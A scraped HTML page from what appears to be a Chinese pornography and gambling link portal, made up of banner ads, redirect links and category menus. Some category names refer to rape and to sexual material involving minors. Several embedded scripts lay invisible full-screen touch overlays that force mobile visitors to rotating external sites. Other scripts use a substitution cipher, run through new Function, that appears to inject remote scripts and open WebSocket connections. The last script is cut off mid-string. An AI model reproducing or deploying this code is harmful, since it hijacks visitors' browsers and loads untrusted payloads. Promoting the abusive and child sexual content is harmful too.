

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kgdomin.com/news/17517.html
body_size: 10151
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品对白交换视频_国产欧美精品一区二区三区_国产精品免费大片_国产欧美精品一区二区三区_久久精品免费看一_一区二区欧美日韩高清免费_国产精品亚洲综合久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"kgdomin.com","wapurl":"kgdomin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品对白交换视频_国产欧美精品一区二区三区_国产精品免费大片_国产欧美精品一区二区三区_久久精品免费看一_一区二区欧美日韩高清免费_国产精品亚洲综合久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：kgdomin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 